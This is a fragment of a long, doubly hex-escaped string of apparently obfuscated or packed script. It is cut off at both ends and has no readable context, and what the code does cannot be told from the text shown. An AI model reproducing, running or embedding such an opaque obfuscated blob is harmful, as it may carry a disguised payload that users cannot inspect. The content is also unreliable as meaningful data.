x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5